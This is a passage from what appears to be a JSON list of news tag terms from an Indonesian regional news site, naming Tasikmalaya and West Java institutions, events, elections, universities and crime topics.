Efisiensi Anggaran"},{"term":"Dana Bagi Hasil Tembakau"},{"term":"Dana Desa Jatiwaras #Omay Rusmana"},{"term":"Danceu"},{"term":"Dandim Letkol Henra"},{"term":"Dapil Kota Tasikmalaya"},{"term":"Dapur MBG Tasikmalaya"},{"term":"Dapur SPPG.Kota Tasikmalaya"},{"term":"Datangi Warga"},{"term":"Debat Kedua Pilkada 2024"},{"term":"Debus"},{"term":"Deklarasi Jawa barat Istimewa"},{"term":"Deklarasi PSI"},{"term":"Deklarasi Petiga Idaman"},{"term":"Deklarator PKB"},{"term":"Demo Rapat Pleno KPU"},{"term":"Demo Ricuh Tasik"},{"term":"Deputi SDM Kemenpan"},{"term":"Derek"},{"term":"Desa Cibungur"},{"term":"Desa Cidugaleun"},{"term":"Desa Cikondang"},{"term":"Desa Cinunjang"},{"term":"Desa Citeko"},{"term":"Desa Conggeang Sumedang"},{"term":"Desa Kalimanggis"},{"term":"Desa Karyawangi"},{"term":"Desa Kertasari"},{"term":"Desa Sirnagalih"},{"term":"Desa Sukamantri"},{"term":"Desa Sukamulya"},{"term":"Desa Wates Jaya"},{"term":"Desak Rekonsiliasi"},{"term":"Dewan Audit OJK"},{"term":"Dewan Pembina Gerindra"},{"term":"Dewan Pengurus Yayasan Lantik"},{"term":"Diadukan ke pilisi"},{"term":"Diamankan Polisi"},{"term":"Dies Natalis Unsil 2023"},{"term":"Digital Dakwah Baru"},{"term":"Digitalisasi Peta Pertanahan"},{"term":"Dihub Kota Tasik"},{"term":"Diky Camdra"},{"term":"Diky Chandra"},{"term":"Diky Di Poltekkes"},{"term":"Dilema PTS"},{"term":"Dimulai Tingkat RT"},{"term":"Dinas BMPR"},{"term":"Dinas Kebersihan"},{"term":"Dinas Kesehatan"},{"term":"Dinas Kominfo Kota Tasik"},{"term":"Dinas LH Kota Tasik"},{"term":"Dinas Lingkungan Hidup"},{"term":"Dinas PPKB3A Kota Tasikmalaya"},{"term":"Dinas Parpora"},{"term":"Dinas Porabudpar"},{"term":"Dinas SDA"},{"term":"Dinsos Kota Tasik"},{"term":"Dinsos PPKBP3A"},{"term":"Dipusida Kota Tasikmalaya"},{"term":"Disdik"},{"term":"Disdik Kota Tasik"},{"term":"Disdik Tasik"},{"term":"Disdukcapil Kota Tasikmalaya"},{"term":"Dishub Kota Tasikmalaya"},{"term":"Diskominfo Kota Tasik"},{"term":"Diskominfo Kota Tasikmalaya"},{"term":"Diskusi Harmoni Pendidikan"},{"term":"Diskusi Panel Indonesia Emas"},{"term":"Disporabudpar"},{"term":"Disporabupar"},{"term":"Distribusi Air Normal"},{"term":"Distribusi Logistik Pemilu"},{"term":"Diversifikasi Pangan Lokal"},{"term":"Doa Bersama Ojol"},{"term":"Doa Bersama Pilkada"},{"term":"Doa Untuk Affan"},{"term":"Dojo KAI C3204"},{"term":"Donasi Pegawai BKKBN Jabar"},{"term":"Dorong Bengkel Las"},{"term":"Dosen Pascasajana Unsil"},{"term":"Dosen Teknik Sipil Unsil"},{"term":"Dr Deddy Mulyana"},{"term":"Dr Fajar Riza Ul Haq"},{"term":"Dr Yusuf"},{"term":"Driver Ojol Tasik"},{"term":"Dua ASN Jabar"},{"term":"Dua Dekade Ambalat"},{"term":"Dua Kelas Daring"},{"term":"Dua Pelaku Curanmor"},{"term":"Dugaan Kecurangan Pilkada"},{"term":"Duka Keluarga Desa Pasirhuni"},{"term":"Duka Maba Unper"},{"term":"Duka Rega Unper"},{"term":"Dukung 7 Program Prioritas"},{"term":"Dukung Jabar Istimewa"},{"term":"Dukung Ketahanan Pangan"},{"term":"Dukung Program bangga Kencana"},{"term":"Dukung Visi Jabar"},{"term":"Dukungan Ikal Tasikmalaya"},{"term":"Duta GenRe Jabar"},{"term":"Duta Genre 2023"},{"term":"Duta Maritim Aspeksindo"},{"term":"Edukasi Anti-Kekerasan"},{"term":"Edukasi B2SA"},{"term":"Edukasi Berinternet Aman"},{"term":"Edukasi Digital"},{"term":"Edukasi Hoaks"},{"term":"Edukasi Keamanan Digital"},{"term":"Edukasi Keuangan"},{"term":"Edukasi Penanggulangan Bencana"},{"term":"Efek Kompetisi Pasar"},{"term":"Effendi Edo"},{"term":"Ekonomi Desa"},{"term":"Ekonomi Rancage"},{"term":"Ekonomi Syariah"},{"term":"Ekowisata"},{"term":"Eks Terminal Cilbang"},{"term":"Ekspos BNN Tasikmalaya"},{"term":"Ekspos Kinerja 2024"},{"term":"Ekspose Akhir Tahun"},{"term":"Embat Motor"},{"term":"Empat Remaja Tasik"},{"term":"Enan Ditemukan Meninggal"},{"term":"Endang Juta"},{"term":"Endang ZM"},{"term":"Engkus Sutisna"},{"term":"Era Kontrasepsi Selesai"},{"term":"Erwan Resmikan SR"},{"term":"Eva Arifah"},{"term":"Evaluasi Bangga Kencana"},{"term":"Evaluasi Quick Wins"},{"term":"Evaluasi Quick Wins 2025"},{"term":"Even Aspeksindo"},{"term":"Even Raksa Budaya Santun"},{"term":"Expo Pendidikan 2024"},{"term":"FGD BKKBN Jabar"},{"term":"FIKes Umtas Lantik Lulusan"},{"term":"FISIP Unsil"},{"term":"FKIJK Priangan Timur"},{"term":"FKIP"},{"term":"FKIP Universitas Siliwangi"},{"term":"FKP DAS Citanduy"},{"term":"FKPDAS Citanduy"},{"term":"FKUB Baru Kita Tasikmalaya"},{"term":"FPOK UPI Bandung"},{"term":"FPPB Kunjungi Warga"},{"term":"FPPB Tasikmalaya"},{"term":"FPPTI"},{"term":"Faber-Castell"},{"term":"Fast Precious"},{"term":"Fazar Supriadi Sentosa"},{"term":"Ferdiansyah Di Umtas"},{"term":"Festival Pengembangan Inovasi"},{"term":"Festival Pop Singer HAPMI 2025"},{"term":"Festival Seni"},{"term":"Festival Tunas Bahasa Ibu"},{"term":"Finalis Duta Maritim"},{"term":"Finalis Duta Maritim Aspeksindo"},{"term":"Finalis Moka 2025 Tasik"},{"term":"Fisip Unsil Tasikmalaya"},{"term":"Forkopimda Kota Tasik"},{"term":"Forlintas Kota Tasikmalaya"},{"term":"Forum DAS Citanduy"},{"term":"Foto"},{"term":"Fraksi Gabungan DPRD Kota Tasik"},{"term":"GANNA"},{"term":"GOW Kota Tasikmalaya"},{"term":"GPM DKP3 Kota Tasikmalaya"},{"term":"GPM Kota Tasikmalaya"},{"term":"Gagasan Koperasi"},{"term":"Gagasan Poe Ibu"},{"term":"Galeri Investasi"},{"term":"Gamang Kerja Birokrasi"},{"term":"Gandrung Media Sosial"},{"term":"Gangguan Kamtibmas Meningkat"},{"term":"Ganjal ATM"},{"term":"Gantong Padat"},{"term":"Garam Krosok"},{"term":"Garut"},{"term":"Garut cegah Stunting"},{"term":"Gasak ATM"},{"term":"Gaungkan PPKS"},{"term":"Gazebo Situ Gede"},{"term":"Gebyar Budaya Unper"},{"term":"Gedung Joglo Belawan"},{"term":"Gelar Dokotr"},{"term":"Gelar Fun Walk Milad Umtas"},{"term":"Geliat Jabar Selatan"},{"term":"Gemarikan"},{"term":"Gengstar Di Kota Tasik"},{"term":"Genre Award 2024"},{"term":"Genre Jabar"},{"term":"Genre Majalengka"},{"term":"Gentong"},{"term":"Geopolitik Soft Power"},{"term":"Gepeng Merebak"},{"term":"Gerakan Aksi Bergizi"},{"term":"Gerakan Dakwah"},{"term":"Gerakan Makan Ikan"},{"term":"Gerakan Minum Susu"},{"term":"Gerakan Pangan Murah Tasik"},{"term":"Gerakan Pramuka"},{"term":"Gerakan Pramuka SMP 15"},{"term":"Gerakan Sadar Pencatatan Nikah"},{"term":"Gerakan Tanam Pohon"},{"term":"Gerebek Rumah Produksi Obat"},{"term":"Gerombol Bermotor Berulah"},{"term":"Giat Netty Prasetiyani"},{"term":"Giat Patroli Ramadan"},{"term":"Grand Final Moka 2025"},{"term":"Green House Melon Tasikmalaya"},{"term":"Gremasi"},{"term":"Gubernur Jabar Berkomitmen"},{"term":"Gubernur KDM"},{"term":"Guest Lecture Umtas"},{"term":"Gulung Curanmor"},{"term":"Gunakan Agregat Kelas S"},{"term":"Gunung Cakrabuana"},{"term":"Gunungkanyere"},{"term":"Guru Madrasah Kota Tasik"},{"term":"Guru Mandiri"},{"term":"Guru Pendidikan Jasmani"},{"term":"Guyub Pilkada"},{"term":"H Daryan"},{"term":"H Nandang Suryana"},{"term":"H Noves"},{"term":"H Omay Qomarudin"},{"term":"H Wahid SPd"},{"term":"HAPMI Kota Tasik"},{"term":"HIMA Persis Jabar"},{"term":"HIPMI Kota Tasik"},{"term":"HKB 2023"},{"term":"HKP 2025"},{"term":"HLH 2025"},{"term":"HLUN 2024 Jabar"},{"term":"HP Bunuh Pacar"},{"term":"HPKP1"},{"term":"HPN 2024"},{"term":"HUT Hantara 2023"},{"term":"HUT Himpaudi Ke30"},{"term":"HUT I RS Unpad"},{"term":"HUT IPPAT KE38"},{"term":"HUT Kemerdekaan Ke-80"},{"term":"HUT Kemerdekaan Ke80"},{"term":"HUT Kota Tasik Ke-24"},{"term":"HUT Kota Tasik Ke24"},{"term":"HUT Kota Tasikmalaya"},{"term":"HUT Kota Tasikmalaya Ke-22"},{"term":"HUT RI"},{"term":"HUT RI 2023"},{"term":"HUT RI Ke-79"},{"term":"HUT RSJK"},{"term":"HUT TNI"},{"term":"HUT TNI AU 77"},{"term":"HUT TNI Ke79"},{"term":"Habib Lutfhi"},{"term":"Hadiri Dies Natalis Unsil"},{"term":"Hadiri Harkitnas 2025"},{"term":"Halal Bihalal Bersama"},{"term":"Harganas"},{"term":"Hari Bhayangkara 78"},{"term":"Hari Bhayangkara Ke-78"},{"term":"Hari Buruh"},{"term":"Hari Guru Nasional 2025"},{"term":"Hari Jadi Kota Tasikmalaya"},{"term":"Hari Kontrasepsi 2023"},{"term":"Hari Krida Pertanian"},{"term":"Hari Lahir Pancasila"},{"term":"Hari Lingkungan Hidup"},{"term":"Hari Pramuka 2025"},{"term":"Hari Santri 2025"},{"term":"Hari Tani 2025"},{"term":"Hari Tani Nasional 2025"},{"term":"Harkamtibmas Ramadan 1445"},{"term":"Hasim Djojohadikusumo"},{"term":"Hati hati Kejahatan Sosmed"},{"term":"Heman Ka Sepuh"},{"term":"Hemodialisa"},{"term":"Hery Sudrajat"},{"term":"Hewan Kurban 2023"},{"term":"Hima Persis Tasik"},{"term":"Hima Persis Tasikmalaya"},{"term":"Hima Persis Tasikmalaya Raya"},{"term":"Himpaudi Kota Tasikmalaya"},{"term":"Hipertensi"},{"term":"Historigrafi Heritage Muhammadiyah"},{"term":"Hj Netty Heryawan"},{"term":"Hj Nurhayati di Manonjaya"},{"term":"Honorer R4"},{"term":"Hotel"},{"term":"Hujan"},{"term":"Hujan Angin"},{"term":"Hujan Deras Selasa"},{"term":"Hujan Lebat"},{"term":"Hujan Tak Turun"},{"term":"IKA UPI"},{"term":"INI GENTING 2023"},{"term":"IPKB Karawang Dilantik"},{"term":"IPPAT Kota Tasikmalaya"},{"term":"IW Cekik Pacar"},{"term":"Ibu Garap Sawah"},{"term":"Ibu Pendidik Pertama"},{"term":"Idealisme Pragmatisme Kampus"},{"term":"Identifikasi Stunting Jabar"},{"term":"Idul Adha 1445"},{"term":"Idul Adha 2023"},{"term":"Ijazah Palsu"},{"term":"Ijitmak Zulhijjah 2023"},{"term":"Ikatansi"},{"term":"Imbau Pedagang Siang"},{"term":"Imin Muhaemin"},{"term":"Imlek"},{"term":"Indihiang"},{"term":"Indikator Makro Pembangunan"},{"term":"Indra Aniaya Isteri"},{"term":"Indramayu"},{"term":"Infrastruktur Irigasi"},{"term":"Infrastruktur Jalan"},{"term":"Infrastruktur Jalan Provinsi"},{"term":"Infrastruktur Pengairan"},{"term":"Integritas Industri Jasa Keuangan"},{"term":"Integritas Untuk Pertumbuhan"},{"term":"Intervensi Cegah Stunting"},{"term":"Investasi Ilegal"},{"term":"Investor Asing"},{"term":"Iptu Riki Kustiawan"},{"term":"Irban 2 Inspektorat Kab. Tasikmalaya"},{"term":"Irigasi"},{"term":"Irigasi Mengering"},{"term":"Irjen Pol Wiyagus"},{"term":"Isbat Nikah"},{"term":"Istambul"},{"term":"Ivan Dede"},{"term":"Ivan Dede Mendaftar"},{"term":"Ivan Dede Muharam"},{"term":"Iwan Saputra"},{"term":"JHC Tasikmalaya"},{"term":"Jabar Asih"},{"term":"Jabar Istimewa"},{"term":"Jabar New Zero Stunting"},{"term":"Jabar Turunkan Stunting"},{"term":"Jabatan Kosong Pemkot Tasikmalaya"},{"term":"Jadikan Pilar Pembangunan"},{"term":"Jadikeun"},{"term":"Jaga Idealisme"},{"term":"Jaga Kebersihan"},{"term":"Jaga Stabilisasi Pasokan dan Harga"},{"term":"Jaga Sumber Energi"},{"term":"Jalan Balon"},{"term":"Jalan Jahim Rusak"},{"term":"Jalan Nasional Renjul"},{"term":"Jalan Provinsi Jabar"},{"term":"Jalan Raya Ciawi"},{"term":"Jalan Rusak Terabaikan"},{"term":"Jalan Sanai Umtas"},{"term":"Jalan Santai Unsil"},{"term":"Jalan Sehat"},{"term":"Jalan Sehat Mapay Sauyunan"},{"term":"Jalan Sehat Viman Diki"},{"term":"Jalin Kerja Sama"},{"term":"Jalur Gentong"},{"term":"Jamaah Umrah"},{"term":"Jamanis"},{"term":"Jambret Anak"},{"term":"Jelang 2024"},{"term":"Jelang Idul Adha 1445"},{"term":"Jelang Masuk SMA SMK"},{"term":"Jelang Milad Umtas 2024"},{"term":"Jelang Pelantikan Presiden"},{"term":"Jelang Ukur ECDI"},{"term":"Jembatan"},{"term":"Jembatan Ciloseh"},{"term":"Jembatan Menjulur"},{"term":"Jl Aboh"},{"term":"Jl Lingkar Utara Padat"},{"term":"Jl Mangin"},{"term":"Joko Sulistiono"},{"term":"Jual BBM Ilegal"},{"term":"Juara I WCD 2023"},{"term":"Juara Para Badminton 2025"},{"term":"Juara Voli"},{"term":"Judol di Tasik"},{"term":"Jumanji"},{"term":"Jumat Agung 2025"},{"term":"Juragan Muda Tasikmalaya"},{"term":"Jurnalis Peduli Keluarga"},{"term":"Jurnalis Priangan Timur"},{"term":"Juru Parkir"},{"term":"KA Malabar"},{"term":"KA Pangandaran"},{"term":"KA Papandayan Ekspres"},{"term":"KAN Unsil"},{"term":"KB Jabar"},{"term":"KB Remaja"},{"term":"KDRT di Tasikmalaya"},{"term":"KH Aminudin Bustomi"},{"term":"KIE Stunting"},{"term":"KKN"},{"term":"KKN Unper 2023"},{"term":"KKN Unper 2025"},{"term":"KKN tematik"},{"term":"KM 122 Hingga 130"},{"term":"KNPI Kota Tasikmalaya"},{"term":"KONI Jawa Barat"},{"term":"KONI Kota Tasikmalaya"},{"term":"KPAID Kab Tasikmalaya"},{"term":"KPU Kab Tasikmalaya"},{"term":"KPU Kotak Tasik"},{"term":"KRS"},{"term":"Kab Majalengka"},{"term":"Kab Pangandaran"},{"term":"Kab.Tasikmalaya"},{"term":"Kabupaten TasikmalayaTamansari"},{"term":"Kades Karyawangi"},{"term":"Kadin Kota Tasikmalaya"},{"term":"Kadis Porabudpar Kota Tasik"},{"term":"Kadisdik Jabar"},{"term":"Kalangan Perbankan"},{"term":"Kampanye Akbar Viman"},{"term":"Kampanye Antinarkoba"},{"term":"Kampanye Ivan Dede"},{"term":"Kampanye Stopan Jabar"},{"term":"Kampanye Terbuka Ivan Dede"},{"term":"Kampanye cegah Stunting 2024"},{"term":"Kampung KB"},{"term":"Kampung KB Ayem Tentrem"},{"term":"Kampung KB Berkualitas 2024"},{"term":"Kampung KB Odoy"},{"term":"Kampus STIA Tasikmalaya"},{"term":"Kampus UMB"},{"term":"Kang Athur"},{"term":"Kang Haji Amin"},{"term":"Kanker Serviks"},{"term":"Kantah Tasikmalaya"},{"term":"Kantor BI Tasikmalaya"},{"term":"Kanwil Kemenag Jabar"},{"term":"Kaper BKKBN Jabar"},{"term":"Kapolres AKBP Joko Sulistiono"},{"term":"Kapolres Kunjugi Gentong"},{"term":"Kapolsek Sukaresik"},{"term":"Karakter"},{"term":"Karang Taruna Manggalajaya"},{"term":"Karangnunggal"},{"term":"Karangresik Kota Tasik"},{"term":"Karantina Finalis"},{"term":"Karate"},{"term":"Karnaval Budaya"},{"term":"Karsamenak"},{"term":"Kasau"},{"term":"Kasespimma Brigjen Polisi H Mardiyono"},{"term":"Kasus Narkoba"},{"term":"Kawal Kesehatan Mentall"},{"term":"Kawalu Kota Tasikmalaya"},{"term":"Kawanan Curanmor"},{"term":"Keamanan"},{"term":"Kebakaran Pasar"},{"term":"Kebakaran Rumah"},{"term":"Kebencanaan"},{"term":"Kec Ciawi"},{"term":"Kec.Tamansari"},{"term":"Kecamatan"},{"term":"Kecamatan Cibeureum"},{"term":"Kecamatan Cihideung"},{"term":"Kecamatan Tawang"},{"term":"Kecelakaan Dua Orang Meninggal"},{"term":"Kecelakaan Gentong 2024"},{"term":"Kecelakaan Lalu Lintas"},{"term":"Kegiatan DKP3"},{"term":"Kegiatan Kampus"},{"term":"Kegiatan PSA 2024"},{"term":"Kejahatan Konvensional Tinggi"},{"term":"Kejurdo BKC Ketum Cup 4"},{"term":"Kekerasan Anak 2023"},{"term":"Kekeringan"},{"term":"Kekurangan Kelas"},{"term":"Kelas Industri"},{"term":"Kelestarian Lingkungan"},{"term":"Kelompok Tani Karya Alam"},{"term":"Keluarga Sejahtera"},{"term":"Kelurahan"},{"term":"Kelurahan Ciakar"},{"term":"Kelurahan Sukahurip"},{"term":"Kemandirian Ekonomi"},{"term":"Kemas Miras Ciu"},{"term":"Kembali Stunting di Bekasi"},{"term":"Kembangkan RSUD"},{"term":"Kemenag Kab Tasikmalaya"},{"term":"Kemendukbangga Jabar"},{"term":"Kepolisian"},{"term":"Keracunan MBG"},{"term":"Kerangka Jenazah"},{"term":"Kerja Sama"},{"term":"Kerja sama Kemendukbangga dan PLN"},{"term":"Kerusakan DAS Citanduy"},{"term":"Kesbangpol Jabar"},{"term":"Kesehatan Masyarakat Jabar"},{"term":"Kesehatan Reproduksi Remaja Inklusif"},{"term":"Kesepakatan Pemanfaatan Aset"},{"term":"Kesiapan Unper"},{"term":"Ketahanan Keluarga Qurani"},{"term":"Ketahanan Pangana"},{"term":"Keteladanan Ibu"},{"term":"Ketenagakerjaan"},{"term":"Ketua DPRD"},{"term":"Ketua FKUB Kota Tasikmalaya"},{"term":"Ketua Fraksi Gabungan"},{"term":"Ketua Umum Golkar"},{"term":"Kick Off"},{"term":"Kinerja Kota Tasik"},{"term":"Kinerja Kredit Menurut"},{"term":"Kinerja OJK Tasikmalaya"},{"term":"Kirab Kebangsaan"},{"term":"Kirab Kota Tasik 2023"},{"term":"Kiwoom"},{"term":"Knalpot Motor"},{"term":"Koalisi Tasikmalaya Maju"},{"term":"Kobayasi"},{"term":"Kodam Siliwangi"},{"term":"Kode Etik DPRD Kota Tasik"},{"term":"Kodim 0612 Tasikmalaya"},{"term":"Kolaborasi Instansi Jabar"},{"term":"Kolaborasi KBLI Tasik"},{"term":"Kolaboratif Disdik"},{"term":"Komisi III DPRD Kota Tasik"},{"term":"Komite Olahraga Nasional Indonesia KONI Kab. Tasikmalaya KONI Jawa Barat"},{"term":"Komite Sekolah"},{"term":"Komjen Akhmad Wiyagus"},{"term":"Komplek Olahraga Dadaha"},{"term":"Kompleks Dadaha"},{"term":"Komplotan Curanmor di Tasik"},{"term":"Komplotan Pencuri Motor"},{"term":"Konektivitas Jalur Selatan"},{"term":"Konferensi 2023"},{"term":"Kongres Percepatan"},{"term":"Kongres XXV"},{"term":"Konser Dewa-19"},{"term":"Konsolidasi Lini Lapangan"},{"term":"Konsolidasi PAN"},{"term":"Konsolidasi PSI Tasikmalaya"},{"term":"Konsumsi BBM Priatim"},{"term":"Kontaminasi Air Pertalite"},{"term":"Konvergensi Stunting"},{"term":"Koperasi Merah Putih"},{"term":"Korban Ghazwan"},{"term":"Korban Rudapaksa"},{"term":"Korp Raport Kodim Tasikmalaya"},{"term":"Kota Industri Jasa"},{"term":"Kota Lengkap"},{"term":"Kota Santri"},{"term":"Kota Semrawut"},{"term":"Kota Tasik 2023"},{"term":"Kota Tasik Tergenang"},{"term":"Kota Tasik Vaksin"},{"term":"Kota TasikmalayaKota Tasikmalaya"},{"term":"Kota Tasimalaya"},{"term":"Kp Sukaruas Sukaraja"},{"term":"Kreativitas Anak"},{"term":"Kredit Mahasiswa"},{"term":"Kredit Terkontraksi"},{"term":"Kriminal Kota Tasik"},{"term":"Kriminalitas Judi"},{"term":"Kriminalitas Kota Tasik"},{"term":"Kriminalitas Meningkat"},{"term":"Krisis Air Mengancam"},{"term":"Krisis Pekerja Pertanian"},{"term":"Kubangan Galian"},{"term":"Kukuh Dwi Setiawan"},{"term":"Kukuhkan Paskibraka"},{"term":"Kuliner Tasik"},{"term":"Kuningan"},{"term":"Kunjungi Gentong Tasikmalaya"},{"term":"Kunjungi Kota Tasikmalaya"},{"term":"Kunjungi Pesantren Nurul Faqih"},{"term":"Kunjungi Sindangreret"},{"term":"Kustoyo"},{"term":"Kwarcab"},{"term":"L2R"},{"term":"LDII Tasikmalaya"},{"term":"LOGIN Fest"},{"term":"Laka Lantas Jl Raya Banjar"},{"term":"Laka Lantas Minggu"},{"term":"Lampu Merah Cihaurbeuti"},{"term":"Lantik 377 PPPK"},{"term":"Lantik Supriadi"},{"term":"Lanud Kota Tasikmalaya"},{"term":"Lapang Cigeureung"},{"term":"Lapor Ke Bawaslu Kota Tasik"},{"term":"Launching Al-Munawwir Discuss Forum"},{"term":"Launching Buku"},{"term":"Launching IBUMU"},{"term":"Layanan Lebaran 1446"},{"term":"Layanan Penunjang Unggulan"},{"term":"Layanan Perizinan"},{"term":"Layang Kreta Raharja"},{"term":"Lazismu"},{"term":"Lazismu Jabar"},{"term":"Lebaran 1444"},{"term":"Lebaran Ramadan 2023"},{"term":"Lemdiklat Polri Lembang"},{"term":"Lempar Bungkus Rokok"},{"term":"Lepas 968 lulusan"},{"term":"Lepas Jemaah haji"},{"term":"Lepas Lulusan Sederhana"},{"term":"Letjen Endang Suwarya"},{"term":"Leuwikidang"},{"term":"Lidah Buaya"},{"term":"Lima Curanmor"},{"term":"Lima Pelaku Curanmor"},{"term":"Lima Tersangka Narkoba"},{"term":"Linggajaya"},{"term":"Lingkungan Lestari"},{"term":"Literasi"},{"term":"Literasi Media"},{"term":"Literasi Teknologi Informasi"},{"term":"Lodaya Siliwangi Ride 2023"},{"term":"Lomba"},{"term":"Lomba Mewarnai"},{"term":"Lomba ternak Sapi"},{"term":"Lulusan Umtas 2023"},{"term":"MBG"},{"term":"MHQ"},{"term":"MI Kadupungkur"},{"term":"MI Muhara"},{"term":"MK"},{"term":"MOPK SMKN 3"},{"term":"MPLS 2025"},{"term":"MSO FE Unsil"},{"term":"MTsN 3 Kota Tasik"},{"term":"Mahasiswa Pendidikan Bahasa Indonesia"},{"term":"Mahasiswa STIMIK Tasikmalaya"},{"term":"Mahasiswa UPI Tasikmalaya"},{"term":"Mahasiswa Umtas"},{"term":"Mahasiswa baru"},{"term":"Mainan Di Bulan Ramadan"},{"term":"Mainan Ledakan"},{"term":"Maju Di Pilkada Kota Tasik"},{"term":"Makan Bergizi Gratis Badan Gizi Nasional SPPG"},{"term":"Makan Enak Bareng"},{"term":"Makan Gratis"},{"term":"Makan Siang Gratis"},{"term":"Makanan Bergizi"},{"term":"Maling 12 Motor"},{"term":"Maman R Setiadi"},{"term":"Manajemen Mutu Halal"},{"term":"Manajemen Nyeri"},{"term":"Manajemn SDM"},{"term":"Manfaatkan Limbah Ban Bekas"},{"term":"Mantan Wali Kota Tasik"},{"term":"Masa Tanam Agustus-September"},{"term":"Masih Hening"},{"term":"Masjid Aisyah Tasik"},{"term":"Masjid Al Muhsin"},{"term":"Masjid Penyusunan Ciawi"},{"term":"Masuk Kolam"},{"term":"Maxim Tasikmalaya"},{"term":"Mayasari Bakti"},{"term":"Mayasari Grup"},{"term":"Mayat di Toilet"},{"term":"Medal Pilkada"},{"term":"Media Gthering OJK Tasikmalaya"},{"term":"Melati Usman"},{"term":"Melukis Payung Geulis"},{"term":"Mendukbangga Di Pangalengan"},{"term":"Mendukbangga Wihaji"},{"term":"Meningkat Dua Kali Lipat"},{"term":"Menteri Arifah"},{"term":"Menteri Hadi Tjahjanto"},{"term":"Merdeka Belajar"},{"term":"Metoda Sanitary Landfill"},{"term":"Miftahul Huda"},{"term":"Milad Ke10"},{"term":"Milad Ke11 Umtas"},{"term":"Milad Ke28 RSJK"},{"term":"Milad Ke9"},{"term":"Milad Muhammadiyah Ke111"},{"term":"Milad Umtas Ke9"},{"term":"MiladKe28"},{"term":"Milangka Unper Ke 10"},{"term":"Milangkala Ke-11 Unper"},{"term":"Milangkala Unper Ka-9"},{"term":"Miliki Gedung TKR"},{"term":"Minum Miras"},{"term":"Minuman Keras"},{"term":"Miras Ragam Kemas"},{"term":"Mitigasi Bencana"},{"term":"Mitigasi Sekolah"},{"term":"Moka 2025 Kota Tasikmalaya"},{"term":"Momentum Refleksi Umtas"},{"term":"Moring TPPS 2023"},{"term":"Motor Mogok"},{"term":"Muda Mudi Digerebek"},{"term":"Mudik 2024"},{"term":"Mudik Gratis"},{"term":"Mudik Lebaran 2024"},{"term":"Mudik Lebaran 2025"},{"term":"Muhammadiyah"},{"term":"Mulai dari Keluarga"},{"term":"Mulyasari"},{"term":"Murah"},{"term":"Muscab PDGI Tasikmalaya"},{"term":"Musim Hujan"},{"term":"Muskerda III"},{"term":"Musnahkan Miras"},{"term":"Musplenwil Jabar"},{"term":"Musrenbang"},{"term":"NPC PHRI Tasikmalaya"},{"term":"NPCI Kab Tasikmalaya"},{"term":"Nadiva Putri Rabani"},{"term":"Naik Kelas Juru Las"},{"term":"Napak Tilas"},{"term":"Narkoba AA"},{"term":"Narkotika"},{"term":"Nasabah Depan BRI"},{"term":"Nasdem"},{"term":"Natal 2025"},{"term":"Nayla maulidan Nisa"},{"term":"Neni Nuraeni"},{"term":"Neni Rektor Umtas"},{"term":"Netty Heryawan"},{"term":"Netty Prasetiyani"},{"term":"Netty Prastiyani"},{"term":"Ngaistrenan Bahasa Sunda"},{"term":"Ngaji Politik"},{"term":"Nganjang Ka Warga"},{"term":"Nilai Nilai Pancasila"},{"term":"Nobar Pelantikan Presiden"},{"term":"Nofa Hermawati"},{"term":"ODF"},{"term":"OJK TPAKD"},{"term":"OPD Kota Tasik"},{"term":"Obat Terlarang"},{"term":"Offroad Dalam Kota"},{"term":"Olah Batako"},{"term":"Olah kotoran kambing"},{"term":"Oleh-oleh Timur Tengah"},{"term":"Ombus"},{"term":"Operasi"},{"term":"Operasi Pekat Ramadan"},{"term":"Operasikan 3 KA Baru"},{"term":"Ops Ketupat Lodaya 2024"},{"term":"Optimalkan Peran TPK"},{"term":"Otomotif"},{"term":"Outbond Cegah Stunting"},{"term":"Owa Jawa"},{"term":"PBB"},{"term":"PBN IX 2025"},{"term":"PBN Unsil"},{"term":"PBN VII Unper"},{"term":"PBN VIII 2024 Unper"},{"term":"PBVSI Kota Tasikmalaya"},{"term":"PD Hima Persis Tasikmalaya Raya"},{"term":"PD Pelajar Persis"},{"term":"PD Pemuda Persis"},{"term":"PDM Kota Tasikmalaya"},{"term":"PGM Indonesia"},{"term":"PGRI Karangnunggal"},{"term":"PGRI Kecamatan Kadipaten"},{"term":"PIK Remaja"},{"term":"PIKR SMART Dayeuhluhur"},{"term":"PK Persis Latifah Mubarokiyah"},{"term":"PKB Diingatkan Data"},{"term":"PKK Jabar"},{"term":"PKKMB"},{"term":"PKKMB 2023"},{"term":"PKKMB 2023 Unper"},{"term":"PKKMB Poltekkes"},{"term":"PKKMB Umtas 2024"},{"term":"PKKMB Unper 2026"},{"term":"PKM"},{"term":"PKP DPC PKB"},{"term":"PKS gelar Jalan Sehat"},{"term":"PLKB"},{"term":"PMB Unsil 2024"},{"term":"PMI"},{"term":"PMII Tasik Demo"},{"term":"PMK"},{"term":"PO Primajasa"},{"term":"PPAM Manonjaya"},{"term":"PPDB Dikeluhkan"},{"term":"PPI Sukaresik"},{"term":"PPKS"},{"term":"PPKS Unsil"},{"term":"PPM Dosen Unsil 2024"},{"term":"PPNI"},{"term":"PPPK Jabar"},{"term":"PSA Kab Ciamis"},{"term":"PSDA WS Citanduy"},{"term":"PSSI Kota Tasikmalaya"},{"term":"PSU Pilkada Kab Tasikmalaya"},{"term":"PSU Pilkada Tasikmalaya"},{"term":"PSU Tasikmalaya 2025"},{"term":"PT KAH"},{"term":"PTM HDR Tasikmalaya"},{"term":"PTM Tamansari"},{"term":"PTSL Tuntas"},{"term":"PTSL terintegrasi"},{"term":"PTSL2023"},{"term":"PUI TVET-RC"},{"term":"PW Aisyiyah Jabar"},{"term":"PWI Jabar"},{"term":"PWNU Jabar"},{"term":"Pacu Berkualitas"},{"term":"Pacu Partisipasi Politik"},{"term":"Padi Nusantara Sejahtera"},{"term":"Pagelaran Budaya Unper 2024"},{"term":"Pagelaran Seni Budaya Unper"},{"term":"Pagerageung"},{"term":"Paguron Ligar Mustofa"},{"term":"Pajak"},{"term":"Pam Lebaran"},{"term":"Pameran Bonsai"},{"term":"Pameran Jurnalistik"},{"term":"Panca Waluya"},{"term":"Pangan Mahal"},{"term":"Pangan Melambung"},{"term":"Pangan Murah"},{"term":"Pantai Jalur Nataru"},{"term":"Pantarlih"},{"term":"Pantau Kesiapan jajaran"},{"term":"Panti Jompo"},{"term":"Paparan Visi Misi"},{"term":"Parakannyasag"},{"term":"Pariwisata"},{"term":"Parkir Dadaha"},{"term":"Partai Gerindra"},{"term":"Partai Hanura Konsolidasi"},{"term":"Partai Keadilan Sejahtera DPD PKS Kota Tasikmalaya DPW PKS Jawa Barat"},{"term":"Pasangan Nurhayati-Muslim"},{"term":"Pasar"},{"term":"Pasar Hewan Manonjaya"},{"term":"Pasar Induk 